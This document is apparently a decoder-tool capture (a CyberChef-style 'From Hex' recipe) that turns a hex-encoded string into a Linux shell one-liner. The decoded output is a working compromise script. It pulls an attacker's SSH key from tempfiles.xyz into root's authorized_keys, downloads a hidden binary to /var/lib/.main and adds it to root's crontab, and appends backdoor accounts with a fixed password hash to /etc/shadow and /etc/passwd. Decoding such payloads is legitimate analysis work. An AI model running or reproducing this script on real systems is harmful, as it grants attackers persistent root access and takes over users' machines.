 Recipe
To Base64
Alphabet
A-Za-z0-9+/=
From Hex
Delimiter
None
Input
length: 1316
lines: 1
776765742074656d7066696c65732e78797a2f617574686f72697a65645f6b657973202d4f202f726f6f742f2e7373682f
617574686f72697a65645f6b6579733b20776765742074656d7066696c65732e78797a2f2e6d61696e202d4f202f766172
2f6c69622f2e6d61696e3b2063686d6f6420373535202f7661722f6c69622f2e6d61696e3b206563686f20222a2033202a
202a202a20726f6f74202f7661722f6c69622f2e6d61696e22203e3e202f6574632f63726f6e7461623b2061776b202d46
223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d2822656368
6f2022243122313a5c24365c247a5337796b4866464d673361596874345c2431495572685a616e5275445a6866316f4964
6e6f4f76586f6f6c4b6d6c77626b656742586b2e567447673738654c3757424d364f724e7447625a784b42745075385566
6d39684d30522f424c6441436f513054396e2f3a31383831333a303a39393939393a373a3a3a203e3e202f6574632f7368
61646f7722297d27202f6574632f7061737377643b2061776b202d46223a2220272437203d3d20222f62696e2f62617368
22202626202433203e3d2031303030207b73797374656d28226563686f202224312220222433222022243622202224372​2
203e2075736572732e74787422297d27202f6574632f7061737377643b207768696c652072656164202d72207573657220
67726f757020686f6d65207368656c6c205f3b20646f206563686f202224757365722231223a783a2467726f75703a2467
726f75703a2c2c2c3a24686f6d653a247368656c6c22203e3e202f6574632f7061737377643b20646f6e65203c20757365
72732e7478743b20726d2075736572732e7478743b
Output
time: 6ms
length: 658
lines: 1
wget tempfiles.xyz/authorized_keys -O /root/.ssh/authorized_keys; wget tempfiles.xyz/.main -O
/var/lib/.main; chmod 755 /var/lib/.main; echo "* 3 * * * root /var/lib/.main" >> /etc/crontab;
awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1"1:\$6\$zS7ykHfFMg3aYht4
\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n
/:18813:0:99999:7::: >> /etc/shadow")}' /etc/passwd; awk -F":" '$7 == "/bin/bash" && $3 >= 1000
{system("echo "$1" "$3" "$6" "$7" > users.txt")}' /etc/passwd; while read -r user group home shell
_; do echo "$user"1":x:$group:$group:,,,:$home:$shell" >> /etc/passwd; done < users.txt; rm
users.txt;